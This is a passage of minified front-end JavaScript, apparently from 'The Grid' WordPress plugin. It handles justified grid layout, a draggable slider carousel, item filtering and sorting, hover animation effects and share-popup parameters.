b=d?d.width:null,c=d?d.height:null}return{width:b,height:c}},b.prototype.checkWidth=function(){for(var a=0,b=this.justified_data.length,c=0;c<this.justified_data.length;++c)this.justified_data[c].y!=a&&this.adjustWidth(c-1),a=this.justified_data[c].y;var d=this.justified_data[b-1];d&&d.x+d.width>this.TG_Layout.size.innerWidth&&this.adjustWidth(b-1)},b.prototype.adjustWidth=function(a){var b=this.justified_data[a].x,c=this.justified_data[a].width,d=this.TG_Layout.size.innerWidth-(b+c);this.justified_data[a].width=c+d},b.prototype._getItemLayoutPosition=function(a){if(!this.justified_data[this.count]){this.pcount=this.count,this._resetLayout();for(var b=0;b<this.pcount;++b){jQuery(this.TG_Layout.filteredItems[b].element).width(this.justified_data[b].width).height(this.justified_data[b].height).css("top",this.justified_data[b].y).css("left",this.justified_data[b].x);var c=this.justified_data[b].x+this.justified_data[b].width;this.max_width=c>this.max_width?c:this.max_width}this.count=this.pcount}a.element.style.width=this.justified_data[this.count].width+"px",a.element.style.height=this.justified_data[this.count].height+"px";var d={x:this.justified_data[this.count].x,y:this.justified_data[this.count].y},c=d.x+this.justified_data[this.count].width;return this.max_width=c>this.max_width?c:this.max_width,++this.count,d},b.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.max_width,height:(this.rowHeight+this.gutter)*this.options.row-this.gutter}:{height:this.prev_top-this.gutter}},b.prototype.needsResizeLayout=function(){return this.max_width},b}"function"==typeof define&&define.amd?define(["TG_Layout/js/TG_Layout-mode"],cellsByRowDefinition):b(a.TG_Layout.LayoutMode)}(window),function(a){var b=TG_Layout.Item.prototype.reveal;TG_Layout.Item.prototype.reveal=function(){b.apply(this,arguments),a(this.element).removeClass("tg-item-hidden")};var c=TG_Layout.Item.prototype.hide;TG_Layout.Item.prototype.hide=function(){c.apply(this,arguments),a(this.element).addClass("tg-item-hidden")}}(jQuery),function(a,b,c){"use strict";function B(b,d,e){function Aa(b){var c=0,d=W.length,e=L.data("TG_Layout"),f=e?e.options[e.options.layoutMode].gutter.offsetWidth:0;if(!e)return!1;if(M=K.width(),R=P.width(),N=L.outerWidth(),W.length=0,O.start=0,O.end=y(N-M,0),fa){c=Y.length,X=L.children(o.itemSelector),Y.length=0;for(var m,g=H(L,o.horizontal?"paddingLeft":"paddingTop"),h=H(L,o.horizontal?"paddingRight":"paddingBottom"),i="border-box"===a(X).css("boxSizing"),j=e.filteredItems,k=0,l=0,n=0,p=[],q=[],r=0;r<j.length;r++){var s=parseFloat(getComputedStyle(j[r].element).width)+f,u=j[r].position.x;n=u+s>n?u+s:n,p.push(u)}p.push(n),p.sort(function(a,b){return a-b});for(var r=1;r<p.length;r++)q.push(p[r]-p[r-1]);N=0,a(j).each(function(a,b){var c=f/2,d=f/2,e={};e.el=b,e.size=q[a],e.half=e.size/2,e.start=N-c,e.center=e.start-x(M/2-e.size/2),e.end=e.start-M+e.size,a||(N+=g),N+=e.size,o.horizontal||d&&c&&a>0&&(N-=z(c,d)),a===l&&(e.end+=h,N+=h,k=d),e.size&&(Y.push(e),m=e)}),L[0].style[o.horizontal?"width":"height"]=(i?N:N-g-h)+"px",N-=k,Y.length?(O.start=Y[0][da?"center":"start"],O.end=da?m.center:N>M?m.end:O.start):O.start=O.end=0}if(O.center=x(O.end/2+O.start/2),Ja(),!A&&M>0){var v=O.start,w="";if(fa)a.each(Y,function(a,b){da?W.push(b.center):b.start+b.size>v&&v<=O.end&&(v=b.start,W.push(v),v+=M,v>O.end&&v<O.end+M&&W.push(O.end))});else for(;v-M<O.end;)W.push(v),v+=M;if(U[0]&&d!==W.length){for(var r=0;r<W.length;r++)w+=o.pageBuilder.call(t,r);1===W.length&&(w=null),V=U.html(w).children(),V.eq(Z.activePage).addClass(o.activeClass)}}if(Z.slideeSize=N,Z.frameSize=M,Z.sbSize=R,Z.handleSize=S,fa){b&&null!=o.startAt&&t[ea?"toCenter":"toStart"](o.startAt);var B=Y[Z.activeItem];Ba(ea&&B?B.center:I(O.dest,O.start,O.end))}else b?null!=o.startAt&&Ba(o.startAt,1):Ba(I(O.dest,O.start,O.end));Za("load")}function Ba(a,b,c){if(fa&&sa.released&&!c){var d=Ia(a),e=a>O.start&&a<O.end;ea?(e&&(a=Y[d.centerItem].center),da&&o.activateMiddle&&activate(d.centerItem)):e&&(a=Y[d.firstItem].start)}sa.init&&sa.slidee&&o.elasticBounds?a>O.end?a=O.end+(a-O.end)/6:a<O.start&&(a=O.start+(a-O.start)/6):a=I(a,O.start,O.end),qa.start=+new Date,qa.time=0,qa.from=O.cur,qa.to=a,qa.delta=a-O.cur,qa.tweesing=sa.tweese||sa.init&&!sa.slidee,qa.immediate=!qa.tweesing&&(b||sa.init&&sa.slidee||!o.speed),sa.tweese=0,a!==O.dest&&(O.dest=a,Za("change"),ua||Ca()),Ma(),Ja(),Ka(),Da()}function Ca(){if(t.initialized){if(!ua)return ua=h(Ca),void(sa.released&&Za("moveStart"));qa.immediate?O.cur=qa.to:qa.tweesing?(qa.tweeseDelta=qa.to-O.cur,u(qa.tweeseDelta)<.1?O.cur=qa.to:O.cur+=qa.tweeseDelta*(sa.released?o.swingSpeed:o.syncSpeed)):(qa.time=z(+new Date-qa.start,o.speed),O.cur=qa.from+qa.delta*a.easing[o.easing](qa.time/o.speed,qa.time,0,1,o.speed)),qa.to===O.cur?(O.cur=qa.to,sa.tweese=ua=0):ua=h(Ca),Za("move"),A||(i?L[0].style[i]=j+(o.horizontal?"translateX":"translateY")+"("+-O.cur+"px)":L[0].style[o.horizontal?"left":"top"]=-x(O.cur)+"px"),!ua&&sa.released&&Za("moveEnd")}}function Da(){V[0]&&pa.page!==Z.activePage&&(pa.page=Z.activePage,V.removeClass(o.activeClass).eq(Z.activePage).addClass(o.activeClass),Za("activePage",pa.page))}function Ea(){ra.speed&&O.cur!==(ra.speed>0?O.end:O.start)||t.stop(),xa=sa.init?h(Ea):0,ra.now=+new Date,ra.pos=O.cur+(ra.now-ra.lastTime)/1e3*ra.speed,Ba(sa.init?ra.pos:x(ra.pos)),sa.init||O.cur!==O.dest||Za("moveEnd"),ra.lastTime=ra.now}function Fa(a,b,d){if("boolean"===C(b)&&(d=b,b=c),b===c)Ba(O[a],d);else{if(ea&&"center"!==a)return;var e=t.getPos(b);e&&Ba(e[a],d,!ea)}}function Ga(a){return null!=a?G(a)?a>=0&&a<Y.length?a:-1:X.index(a):-1}function Ia(a){a=I(G(a)?a:O.dest,O.start,O.end);var b={},c=da?0:M/2;if(!A)for(var d=0,e=W.length;e>d;d++){if(a>=O.end||d===W.length-1){b.activePage=W.length-1;break}if(a<=W[d]+c){b.activePage=d;break}}if(fa){for(var f=!1,g=!1,h=!1,i=0,j=Y.length;j>i;i++)if(f===!1&&a<=Y[i].start+Y[i].half&&(f=i),h===!1&&a<=Y[i].center+Y[i].half&&(h=i),i===j-1||a<=Y[i].end+Y[i].half){g=i;break}b.firstItem=G(f)?f:0,b.centerItem=G(h)?h:b.firstItem,b.lastItem=G(g)?g:b.centerItem}return b}function Ja(b){a.extend(Z,Ia(b))}function Ka(){var a=O.dest<=O.start,b=O.dest>=O.end,c=(a?1:0)|(b?2:0);if(pa.slideePosState!==c&&(pa.slideePosState=c,ma.is("button,input")&&ma.prop("disabled",a),na.is("button,input")&&na.prop("disabled",b),ma.add(ja)[a?"addClass":"removeClass"](o.disabledClass),na.add(ia)[b?"addClass":"removeClass"](o.disabledClass)),pa.fwdbwdState!==c&&sa.released&&(pa.fwdbwdState=c,ja.is("button,input")&&ja.prop("disabled",a),ia.is("button,input")&&ia.prop("disabled",b)),fa&&null!=Z.activeItem){var d=0===Z.activeItem,e=Z.activeItem>=Y.length-1,f=(d?1:0)|(e?2:0);pa.itemsButtonState!==f&&(pa.itemsButtonState=f,ka.is("button,input")&&ka.prop("disabled",d),la.is("button,input")&&la.prop("disabled",e),ka[d?"addClass":"removeClass"](o.disabledClass),la[e?"addClass":"removeClass"](o.disabledClass))}}function La(a,b){for(var c=0,d=oa[a].length;d>c;c++)if(oa[a][c]===b)return c;return-1}function Ma(){sa.released&&!t.isPaused&&t.resume()}function Na(a){return x(I(a,T.start,T.end)/T.end*(O.end-O.start))+O.start}function Oa(){sa.history[0]=sa.history[1],sa.history[1]=sa.history[2],sa.history[2]=sa.history[3],sa.history[3]=sa.delta}function Pa(a){sa.released=0,sa.source=a,sa.slidee="slidee"===a}function Qa(b){var c="touchstart"===b.type,d=b.data.source,e="slidee"===d;sa.init||!c&&Ta(b.target)||("handle"!==d||o.dragHandle&&T.start!==T.end)&&(!e||(c?o.touchDragging:o.mouseDragging&&b.which<2))&&(c||D(b),Pa(d),sa.init=0,sa.$source=a(b.target),sa.touch=c,sa.pointer=c?b.originalEvent.touches[0]:b,sa.initX=sa.pointer.pageX,sa.initY=sa.pointer.pageY,sa.initPos=e?O.cur:T.cur,sa.start=+new Date,sa.time=0,sa.path=0,sa.delta=0,sa.locked=0,sa.history=[0,0,0,0],sa.pathToLock=e?c?30:10:0,k.on(c?n:m,Ra),t.pause(1),(e?L:Q).addClass(o.draggedClass),Za("moveStart"),e&&(va=setInterval(Oa,10)))}function Ra(a){if(sa.released="mouseup"===a.type||"touchend"===a.type,sa.pointer=sa.touch?a.originalEvent[sa.released?"changedTouches":"touches"][0]:a,sa.pathX=sa.pointer.pageX-sa.initX,sa.pathY=sa.pointer.pageY-sa.initY,sa.path=v(w(sa.pathX,2)+w(sa.pathY,2)),sa.delta=o.horizontal?sa.pathX:sa.pathY,sa.released||!(sa.path<1)){if(!sa.init){if(!(o.horizontal?u(sa.pathX)>u(sa.pathY):u(sa.pathX)<u(sa.pathY)))return Sa();sa.init=1}D(a),!sa.locked&&sa.path>sa.pathToLock&&sa.slidee&&(sa.locked=1,sa.$source.on(p,E)),sa.released&&(Sa(),o.releaseSwing&&sa.slidee&&(sa.swing=(sa.delta-sa.history[0])/40*300,sa.delta+=sa.swing,sa.tweese=u(sa.swing)>10)),Ba(sa.slidee?x(sa.initPos-sa.delta):Na(sa.initPos+sa.delta))}}function Sa(){clearInterval(va),sa.released=!0,k.off(sa.touch?n:m,Ra),(sa.slidee?L:Q).removeClass(o.draggedClass),setTimeout(function(){sa.$source.off(p,E)}),O.cur===O.dest&&sa.init&&Za("moveEnd"),t.resume(1),sa.init=0}function Ta(b){return~a.inArray(b.nodeName,r)||a(b).is(o.interactive)}function Ua(){t.stop(),k.off("mouseup",Ua)}function Va(a){switch(D(a),this){case ia[0]:case ja[0]:t.moveBy(ia.is(this)?o.moveBy:-o.moveBy),k.on("mouseup",Ua);break;case ka[0]:t.prev();break;case la[0]:t.next();break;case ma[0]:t.prevPage();break;case na[0]:t.nextPage()}}function Wa(a){if(o.keyboardNavBy)switch(a.which){case o.horizontal?37:38:D(a),t["pages"===o.keyboardNavBy?"prevPage":"prev"]();break;case o.horizontal?39:40:D(a),t["pages"===o.keyboardNavBy?"nextPage":"next"]()}}function Xa(){this.parentNode===U[0]&&t.activatePage(V.index(this))}function Ya(a){o.pauseOnHover&&t["mouseenter"===a.type?"pause":"resume"](2)}function Za(a,b){if(oa[a]){for(za=oa[a].length,s.length=0,ya=0;za>ya;ya++)s.push(oa[a][ya]);for(ya=0;za>ya;ya++)s[ya].call(t,a,b)}}var ya,za,o=a.extend({},B.defaults,d),t=this,A=G(b),K=a(b),L=o.slidee?a(o.slidee).eq(0):K.children().eq(0),M=0,N=0,O={start:0,center:0,end:0,cur:0,dest:0},P=a(o.scrollBar).eq(0),Q=P.children().eq(0),R=0,S=0,T={start:0,end:0,cur:0},U=a(o.pagesBar),V=0,W=[],X=0,Y=[],Z={firstItem:0,lastItem:0,centerItem:0,activeItem:null,activePage:0},$=new J(K[0]),_=new J(L[0]),aa=new J(P[0]),ba=new J(Q[0]),ca="basic"===o.itemNav,da="forceCentered"===o.itemNav,ea="centered"===o.itemNav||da,fa=!A&&(ca||ea||da),ha=(o.scrollSource?a(o.scrollSource):K,o.dragSource?a(o.dragSource):K),ia=a(o.forward),ja=a(o.backward),ka=a(o.prev),la=a(o.next),ma=a(o.prevPage),na=a(o.nextPage),oa={},pa={},qa={},ra={},sa={released:1},ua=0,va=0,wa=0,xa=0;A||(b=K[0]),t.initialized=0,t.frame=b,t.slidee=L[0],t.pos=O,t.rel=Z,t.items=Y,t.pages=W,t.isPaused=0,t.options=o,t.dragging=sa,t.reload=function(){Aa()},t.getPos=function(a){if(fa){var b=Ga(a);return-1!==b?Y[b]:!1}var c=L.find(a).eq(0);if(c[0]){var d=o.horizontal?c.offset().left-L.offset().left:c.offset().top-L.offset().top,e=c[o.horizontal?"outerWidth":"outerHeight"]();return{start:d,center:d-M/2+e/2,end:d-M+e,size:e}}return!1},t.moveBy=function(a){ra.speed=a,!sa.init&&ra.speed&&O.cur!==(ra.speed>0?O.end:O.start)&&(ra.lastTime=+new Date,ra.startPos=O.cur,Pa("button"),sa.init=1,Za("moveStart"),g(xa),Ea())},t.stop=function(){"button"===sa.source&&(sa.init=0,sa.released=1)},t.prev=function(){t.activate(null==Z.activeItem?0:Z.activeItem-1)},t.next=function(){t.activate(null==Z.activeItem?0:Z.activeItem+1)},t.prevPage=function(){t.activatePage(Z.activePage-1)},t.nextPage=function(){t.activatePage(Z.activePage+1)},t.slideBy=function(a,b){a&&(fa?t[ea?"toCenter":"toStart"](I((ea?Z.centerItem:Z.firstItem)+o.scrollBy*a,0,Y.length)):Ba(O.dest+a,b))},t.slideTo=function(a,b){Ba(a,b)},t.toStart=function(a,b){Fa("start",a,b)},t.toEnd=function(a,b){Fa("end",a,b)},t.toCenter=function(a,b){Fa("center",a,b)},t.getIndex=Ga,t.activatePage=function(a,b){G(a)&&Ba(W[I(a,0,W.length-1)],b)},t.resume=function(a){o.cycleBy&&o.cycleInterval&&("items"!==o.cycleBy||Y[0]&&null!=Z.activeItem)&&!(a<t.isPaused)&&(t.isPaused=0,wa?wa=clearTimeout(wa):Za("resume"),wa=setTimeout(function(){switch(Za("cycle"),o.cycleBy){case"items":t.activate(Z.activeItem>=Y.length-1?0:Z.activeItem+1);break;case"pages":t.activatePage(Z.activePage>=W.length-1?0:Z.activePage+1)}},o.cycleInterval))},t.pause=function(a){a<t.isPaused||(t.isPaused=a||100,wa&&(wa=clearTimeout(wa),Za("pause")))},t.toggle=function(){t[wa?"pause":"resume"]()},t.on=function(a,b){if("object"===C(a))for(var c in a)a.hasOwnProperty(c)&&t.on(c,a[c]);else if("function"===C(b))for(var d=a.split(" "),e=0,f=d.length;f>e;e++)oa[d[e]]=oa[d[e]]||[],-1===La(d[e],b)&&oa[d[e]].push(b);else if("array"===C(b))for(var g=0,h=b.length;h>g;g++)t.on(a,b[g])},t.init=function(){if(!t.initialized){t.on(e);var a=["overflow","position"],b=["position","webkitTransform","msTransform","transform","left","top","width","height"];$.save.apply($,a),aa.save.apply(aa,a),_.save.apply(_,b),ba.save.apply(ba,b);var c=Q;return A||(c=c.add(L),K.css("overflow","hidden"),i||"static"!==K.css("position")||K.css("position","relative")),i?j&&c.css(i,j):("static"===P.css("position")&&P.css("position","relative"),c.css({position:"absolute"})),o.forward&&ia.on(q,Va),o.backward&&ja.on(q,Va),o.prev&&ka.on(p,Va),o.next&&la.on(p,Va),o.prevPage&&ma.on(p,Va),o.nextPage&&na.on(p,Va),U[0]&&o.activatePageOn&&U.on(o.activatePageOn+"."+f,"*",Xa),ha.on(l,{source:"slidee"},Qa),Q&&Q.on(l,{source:"handle"},Qa),k.on("keydown",Wa),A||(K.on("mouseenter."+f+" mouseleave."+f,Ya),K.on("scroll."+f,F)),t.initialized=1,Aa(!0),o.cycleBy&&!A&&t[o.startPaused?"pause":"resume"](),t}}}function C(a){return null==a?String(a):"object"==typeof a||"function"==typeof a?Object.prototype.toString.call(a).match(/\s([a-z]+)/i)[1].toLowerCase()||"object":typeof a}function D(a,b){a.preventDefault(),b&&a.stopPropagation()}function E(b){D(b,1),a(this).off(b.type,E)}function F(){this.scrollLeft=0,this.scrollTop=0}function G(a){return!isNaN(parseFloat(a))&&isFinite(a)}function H(a,b){return 0|x(String(a.css(b)).replace(/[^\-0-9.]/g,""))}function I(a,b,c){return b>a?b:a>c?c:a}function J(a){var b={};return b.style={},b.save=function(){if(a&&a.nodeType){for(var c=0;c<arguments.length;c++)b.style[arguments[c]]=a.style[arguments[c]];return b}},b.restore=function(){if(a&&a.nodeType){for(var c in b.style)b.style.hasOwnProperty(c)&&(a.style[c]=b.style[c]);return b}},b}var i,j,d="TG_Slider",e="TG_Slider",f=d,g=b.cancelAnimationFrame||b.cancelRequestAnimationFrame,h=b.requestAnimationFrame,k=a(document),l="touchstart."+f+" mousedown."+f,m="mousemove."+f+" mouseup."+f,n="touchmove."+f+" touchend."+f,o=(document.implementation.hasFeature("Event.wheel","3.0")?"wheel.":"mousewheel.")+f,p="click."+f,q="mousedown."+f,r=["INPUT","SELECT","BUTTON","TEXTAREA"],s=[],u=Math.abs,v=Math.sqrt,w=Math.pow,x=Math.round,y=Math.max,z=Math.min,A=0;k.on(o,function(a){var b=a.originalEvent[f],c=+new Date;(!b||b.options.scrollHijack<c-A)&&(A=c)}),function(a){function c(a){var c=(new Date).getTime(),d=Math.max(0,16-(c-b)),e=setTimeout(a,d);return b=c,e}h=a.requestAnimationFrame||a.webkitRequestAnimationFrame||c;var b=(new Date).getTime(),d=a.cancelAnimationFrame||a.webkitCancelAnimationFrame||a.clearTimeout;g=function(b){d.call(a,b)}}(window),function(){function c(c){for(var d=0,e=a.length;e>d;d++){var f=a[d]?a[d]+c.charAt(0).toUpperCase()+c.slice(1):c;if(null!=b.style[f])return f}}var a=["","Webkit","Moz","ms","O"],b=document.createElement("div");i=c("transform"),j=c("perspective")?"translateZ(0) ":""}(),b[e]=B,a.fn[d]=function(b,c){var d,e;return a.isPlainObject(b)||(("string"===C(b)||b===!1)&&(d=b===!1?"destroy":b,e=Array.prototype.slice.call(arguments,1)),b={}),this.each(function(g,h){var i=a.data(h,f);i||d?i&&d&&i[d]&&i[d].apply(i,e):i=a.data(h,f,new B(h,b,c).init())})}}(jQuery,window),jQuery.noConflict();var The_Grid={preview:"#tg-grid-preview-inner",
wrapper:".tg-grid-wrapper",slider:".tg-grid-slider",grid:".tg-grid-holder",loader:".tg-grid-preloader",ajax:".tg-ajax-button",ajaxMsg:".tg-ajax-scroll-holder",sizer:".tg-grid-sizer",gutter:".tg-gutter-sizer",item:".tg-item",itemImg:".tg-item-image",gallery:".tg-item-gallery-holder",tooltip:".tg-filter-count",filterH:".tg-filters-holder",filter:".tg-filter, .tg-filters-holder select",search:".tg-search",clear:".tg-search-clear",sorter:".tg-sorters-holder",sorterBy:".tg-sorter li, select.tg-sorter",sortASC:".tg-sorter-order",arrLeft:".tg-left-arrow",arrRight:".tg-right-arrow",bullets:".tg-slider-bullets",pages:".tg-page-ajax",sortData:{excerpt:"p",title:function(a){return jQuery(a).data("title")},id:function(a){return jQuery(a).data("id")},date:function(a){return jQuery(a).data("date")},author:function(a){return jQuery(a).data("author")},comment:function(a){return jQuery(a).data("comment")},popular_post:function(a){return jQuery(a).data("popular-post")},total_sales:function(a){return jQuery(a).data("total-sales")},regular_price:function(a){return jQuery(a).data("regular-price")},sale_price:function(a){return jQuery(a).data("sale-price")},featured:function(a){return jQuery(a).data("featured")},stock:function(a){return jQuery(a).data("stock")},sku:function(a){return jQuery(a).data("sku")}},defaults:{style:"grid",layout:"vertical",fullWidth:null,fullHeight:null,rtl:!0,filterComb:!1,filterLogic:"AND",filterLoad:"",sortByLoad:"",orderLoad:!1,row:1,ratio:1,gutters:[[9999,0],[1200,0],[980,0],[768,0],[480,0],[320,0]],cols:[[9999,4],[1200,3],[980,3],[768,2],[480,1],[320,1]],rows:[[9999,240],[1200,240],[980,220],[768,220],[480,200],[320,200]],animation:[{name:"None"},{visible:""},{hidden:""}],transition:0,itemNav:null,swingSpeed:500,cycleBy:null,cycle:5e3,startAt:0,ajaxMethod:null,ajaxDelay:0,preloader:0,itemDelay:0,gallery:!1}},tg_meta_data=tg_global_var.meta_data,tg_custom_sorter={};if(tg_meta_data)for(var i=0;i<tg_meta_data.length;i++){var tg_cmk=tg_meta_data[i].key;tg_cmk=tg_cmk.length&&"_"==tg_cmk[0]?tg_cmk.slice(1):tg_cmk;var tg_cma=tg_cmk.replace(/\_/g,"-");!function(a){tg_custom_sorter[tg_cmk]=function(b){return jQuery(b).data(a)}}(tg_cma)}The_Grid.sortData=jQuery.extend({},The_Grid.sortData,tg_custom_sorter);var tg_debounce_resize=tg_global_var.debounce?"debouncedresize":"resize",tg_is_mobile=tg_global_var.is_mobile;!function(a){"use strict";function h(){var b,c,d,e,f,g,h=window.navigator.userAgent.indexOf("Edge/"),i="ontouchstart"in window||navigator.msMaxTouchPoints,j="div:not(.tg-item-gallery-holder) > .tg-item-image, .tg-item-media-poster, .tg-item-audio-poster, .tg-item-gallery-holder",k=.4,l=0;!i&&!a("body").hasClass("is-ie")&&0>h&&a(document).on("mousemove",".tg-panZ",function(h){b=a(this),e=b.width(),d=b.height(),c=b.closest(".tg-item").offset();var i=Date.now();i>l+80&&(l=i,window.requestAnimationFrame(function(){f=.08*-(h.pageX-c.left-e/2)*k,g=.08*-(h.pageY-c.top-d/2)*k,a(h.target).closest(".tg-item").find(j).css({"-webkit-transform":"matrix(1.08, 0, 0, 1.08,"+f+","+g+")","-moz-transform":"matrix(1.08, 0, 0, 1.08,"+f+","+g+")"})}))}).on("mouseleave",".tg-panZ",function(b){setTimeout(function(){a(b.target).closest(".tg-item").find(j).css({"-webkit-transform":"","-moz-transform":""})},80)})}function j(){function h(a,b){var c=e.scrollTop||d.scrollTop,f=e.scrollLeft,g=a.pageX,h=a.pageY,i=b[0].getBoundingClientRect(),j=b[0].clientWidth||b[0].offsetWidth||b[0].scrollWidth,k=b[0].clientHeight||b[0].offsetHeight||b[0].scrollHeight,l=320/j,m=.52-(g-i.left-f)/j,n=.52-(h-i.top-c)/k,o=h-i.top-c-k/2,p=g-i.left-f-j/2,q=(m-p)*(.07*l),r=(o-n)*(.1*l),s=k>j?k/j*2:1,t=3*j*s,u="perspective("+t+"px) rotateX("+r+"deg) rotateY("+q+"deg) scale3d(1.03,1.03,1.03)";b.css("transform",u+" translateX("+2*m*(2.5/l)+"px) translateY("+1*n*(2.5/l)+"px)")}function i(a){a.addClass("over")}function j(a){a.removeClass("over"),setTimeout(function(){var b=a[0].clientWidth||a[0].offsetWidth||a[0].scrollWidth;a.css("transform","perspective("+3*b+"px) rotateX(0deg) rotateY(0deg) translateZ(0)")},80)}var b=document,c=0,d=b.getElementsByTagName("html")[0],e=b.getElementsByTagName("body")[0],f="ontouchstart"in window||navigator.msMaxTouchPoints,g=a("body").hasClass("is-ie")?1:80;f||a(document).on("mousemove",".tg-atv-anim",function(b){var d=a(this),e=Date.now();e>c+g&&(c=e,window.requestAnimationFrame(function(){h(b,d)}))}).on("mouseenter",".tg-atv-anim",function(b){i(a(this))}).on("mouseleave",".tg-atv-anim",function(b){j(a(this))})}function k(a){var b=[],c=626,d=436,e=Math.round(window.screenX+(window.outerWidth-c)/2),f=Math.round(window.screenY+(window.outerHeight-d)/2);return b.url=encodeURIComponent(a.closest(".tg-item").find(".tg-item-title a").attr("href")),b.title=encodeURIComponent(a.closest(".tg-item").find(".tg-item-title a").text()),b.text=encodeURIComponent(a.closest(".tg-item").find(".tg-item-excerpt").text()),b.title.length>140&&(b.title=b.title.substring(0,140)),b.text.length>120&&(b.text=b.text.substring(0,120)),b.img=encodeURIComponent(a.closest(".tg-item").find("img.tg-item-image").attr("src")),b.props=["width="+c,"height="+d,"left="+e,"top="+f,"status=0","resizable=1","location=0","toolbar=0"].join(","),b}a.fn.The_Grid=function(b){return this.each(function(){function _(a){var b=K.not(".tg-item-hidden").length;a.length===b&&p.reload()}function aa(b){for(var c=0;c<a(b).length;c++)for(var e,f,d=a(b).eq(c),g=d.get(0).attributes,h=0;h<g.length;h++)e=g[h].name,f=g[h].value,0===e.indexOf("data-")&&"data-row"!==e&&"data-col"!==e&&(d.removeAttr(e),d.data(e.replace("data-",""),f),h--)}function ba(c){if(!m)return!1;var d;K.removeClass("tg-item-index"),N.val(""),Y.filterComb?(d=[],z="*"===c.data("filter")?c.nextAll("[data-filter]").removeClass("tg-filter-active"):c.prevAll('[data-filter="*"]').removeClass("tg-filter-active"),z="*"===c.data("filter")?c.closest("select").find("option").prop("selected",!1):c.closest("select").find('[data-filter="*"]').prop("selected",!0),c.toggleClass("tg-filter-active"),C.find(".tg-filter-active").each(function(){"*"!=a(this).data("filter")&&d.push(a(this).data("filter"))}),d="AND"===Y.filterLogic?ca(d):d.join(", ")):(d=c.data("filter"),M.removeClass("tg-filter-active"),c.addClass("tg-filter-active")),z=!d&&C.find('[data-filter="*"]').addClass("tg-filter-active"),da(),b.TG_Layout({filter:d}),a.TG_Pause_Players()}function ca(a){var b="";for(var c in a)a.hasOwnProperty(c)&&(b+=a[c]);return b}function da(){L.each(function(b,c){var d=a(this).find(The_Grid.filter+".tg-filter-active").length;z=0===d&&a(this).find('[data-filter="*"]').addClass("tg-filter-active")})}function ea(a){return m?(e="none"===a.data("value")?"":a.data("value"),f=a.text(),k=R.data("asc"),K.removeClass("tg-item-index"),P.find(".tg-dropdown-value").text(f),void b.TG_Layout({sortAscending:k,sortBy:e})):!1}function ga(){if(Y.fullWidth&&0===D.length){C.css("left",0);var b=parseInt(C.css("margin-left")),c=parseInt(C.css("margin-right")),d=C.offset().left-b;C.width(a(window).width()-(b+c)),C.css("left",-d)}}function ha(){if(Y.gallery){var b;ja(),!The_Grid.galleryInt&&a(The_Grid.gallery).length>0&&(The_Grid.galleryInt=setInterval(function(){g=Math.floor(Math.random()*j.length),h=h===g&&j.length>0?ia(j,g+1):g,b=a(The_Grid.gallery).eq(h),i=j.length>0?ia(j[h],b.find(".show").index()-1+2):0,b.find(The_Grid.itemImg).removeClass("show"),b.find(The_Grid.itemImg).eq(i).addClass("show")},3500))}}function ia(a,b){return(a.length+b%a.length)%a.length}function ja(){j=[];for(var b=a(The_Grid.gallery),c=0;c<b.length;c++){var d=a(b[c]).find(The_Grid.itemImg);j[c]=[];for(var e=0;e<d.length;e++)j[c][e]=a(d[e])}}function ka(){for(var a=0;a<M.length;a++){var c=M.eq(a).data("filter"),d=V.length>0?".tg-item-hidden":null,e="*"!==c?b.find(c).not(d).length:K.not(d).length;M.eq(a).find(The_Grid.tooltip).html(e),z=M.eq(a).find("span:first-child").data("count")&&M.eq(a).find("span:first-child").data("tooltip",e),z=0===e?M.eq(a).removeClass("tg-show-filter"):M.eq(a).addClass("tg-show-filter")}}function la(){if(G.length>0)if(l=G.data("item-tt")?G.data("item-tt")-K.length:99999,0>=l)G.addClass("tg-no-more"),G.find("span").text(G.data("no-more")),setTimeout(function(){G.fadeOut(500)},3e3);else{var a=G.data("button");z=G.data("remain")?G.find("span").text(a+" ("+l+")"):G.find("span").text(a)}}function ma(){var e,d=0,f=b.data("TG_Layout");z=0===V.length?F.remove():F.hide(),C.removeClass("tg-grid-loading"),c=f.filteredItems,c.length>0?e=window.tgInterval(function(){b.closest("body").length>0&&(a(c[d].element).removeClass("tg-item-reveal"),z=Y.itemDelay&&b.TG_Layout("reveal",[c[d]]),d!==c.length-1&&Y.itemDelay||(m=!0,K.removeClass("tg-item-reveal"),C.addClass("tg-grid-loaded"),z=!Y.itemDelay&&b.TG_Layout("reveal",c),e.clear()),d++)},Y.itemDelay):(m=!0,K.removeClass("tg-item-reveal"),C.addClass("tg-grid-loaded"))}function na(){for(var c="justified"!==Y.style?Y.cols:Y.rows,d=oa().width,e=0,f=c.length;f>e&&c[e][0]>=d;e++)u=c[e][1],q=Y.gutters[e][1];if(J.width(q),"justified"!==Y.style){var g=C.width();if(v=g/u-q,"vertical"===Y.layout&&(b.width(""),x=(u-1)*q,v=(g-x)/u,v=v%1!==0?Math.ceil(v):v,y=u*v+x,b.css("left",-(y-b.width())/2+"px"),b.width(y)),Y.fullHeight&&"horizontal"===Y.layout){var h=a("#wpadminbar").height();w=0===D.length?(a(window).height()-h-q*(Y.row-1))/Y.row:D.height()/Y.row}else w=Math.round(v/Y.ratio)}else w=u,I.height(w);z="null"===Y.itemNav&&E.css("padding","0 "+q/2+"px")}function oa(){if(0===D.length){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"]}}return{width:D.width()}}function pa(){if("justified"!==Y.style){I.width(v);for(var a=0;a<K.length;a++){var b=K.eq(a).data("col"),c=K.eq(a).data("row");c="horizontal"===Y.layout&&c>Y.row?Y.row:c,1===u?(r=v,s=w):b>u?(t=Math.round(u/(b/c)),t=1>=t?1:t,r=u*v+(u-1)*q,s=1===t?w:t*w+(t-1)*q):(r=b*v+(b-1)*q,s=c*w+(c-1)*q),K.eq(a).width(r),z="grid"===Y.style?K.eq(a).height(s):null}}}function qa(){if("horizontal"===Y.layout){var c;"masonry"===Y.style?(C.removeClass("tg-grid-loading"),c=Math.max.apply(null,K.map(function(){return a(this).height()}).get()),b.add(E).height(c)):(c=w*Y.row+q*(Y.row-1),b.add(E).height(c))}}function ra(){var a,c,d=!1;"horizontal"===Y.layout?(d=!0,a=c="grid"===Y.style?"packery":"justified"===Y.style?"justified":"horizontal"):a=c="grid"===Y.style?"packery":Y.style;var 